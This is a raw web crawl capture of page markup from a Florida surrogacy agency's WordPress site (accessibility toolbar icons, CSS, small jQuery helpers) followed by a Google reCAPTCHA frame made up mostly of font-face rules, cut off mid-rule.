									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: floridasurrogateagency.com @ 2026-01-16 23:34:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&co=aHR0cHM6Ly9mbG9yaWRhc3Vycm9nYXRlYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1crbwrg2y8ak
body_size: 48758
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
